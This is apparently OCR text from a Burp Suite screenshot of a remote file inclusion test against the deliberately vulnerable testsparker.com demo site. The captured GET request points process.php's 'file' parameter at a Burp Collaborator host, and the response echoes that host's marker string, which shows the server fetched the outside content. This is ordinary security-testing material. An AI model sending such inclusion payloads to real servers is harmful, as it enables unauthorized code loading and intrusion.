 Request
Raw Params Headers Hex
GET
/process.php?file=http%3a%2f%2f2vy92l01fwhwqd5vb49mh8ib329xxwlm9dw3ks.burpcollaborator.net%
2fabout.nsp HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer:
Response
Raw Headers Hex HTML Render
<div id="menu">
<ul>
<li><a href="process.php?file=Generics/index.nsp">Home</a></li>
<li><a href="hello.php?name=Visitor">Hello</a></li>
<li><a href="products.php?pro=url">Products</a></li>
<li><a href="process.php?file=Generics/about.nsp">About</a></li>
<li><a
href="process.php?file=Generics/contact.nsp">Contact</a></li>
<li><a href="auth/">Login</a></li>
</ul>
</div>
<!-- end #menu -->
<div id="header">
</div>
<!-- end #header -->
<html><body>zz4q87nus197ay1qa0etvdzjngrgigjfigz</body></html> <!-- process.php load
pages from path of the website. -->
<!-- FIXME: File / directory permissions -->
<!-- end #page -->
</div>
<div id="resetbar">
This website is automatically reset at every midnight (00:00 - UTC).
</div>
<div id="footer">
<p>Copyright (c) 2010 testsparker.com. All rights reserved. Design by <a
href="http://www.freecsstemplates.org/">Free CSS Templates</a>.</p>
</div> <!-- end #footer -->